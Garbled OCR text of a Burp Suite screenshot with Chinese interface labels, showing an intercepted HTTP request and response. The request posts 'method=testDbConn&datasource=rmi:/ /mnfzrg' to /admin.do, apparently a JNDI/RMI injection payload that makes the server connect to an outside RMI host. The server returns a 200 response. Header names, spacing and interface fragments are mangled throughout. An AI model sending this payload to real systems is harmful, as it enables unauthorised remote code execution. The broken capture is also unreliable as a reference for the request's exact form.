 Send
取消
<
>
请求
响应
Pretty
Raw
\n
Actions
Select extension...
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 POST /admin.do HTTP/1.1
2 Host
3 Cookie: JSESSIONID=DCA14CF45EAAD9236BCC74A5D4798CC9;
Hm_lvt_9838edd365000f753ebfdc508bf832d3=1620562786;
Hm_lpvt_9838edd365000f753ebfdc508bf832d3=1620562758
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 AppleWebKit/537.36 (KHTML, like Gecko)
10
11
12
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
13
14 method=testDbConn&datasource=rmi:/ /mnfzrg
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Origin: https://106.12.155.120
5 Pragma: No-cache
6 Cache-Control: no-cache,no-store,max-age=0
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/html
9 Content-Length: 0
10 Date: Sun, 09 May 2021 12:24:16 GMT
11
12
Search...
没有比赛
Search...
没有比赛
thelostworld
完成
322 bytes | 2,055 millis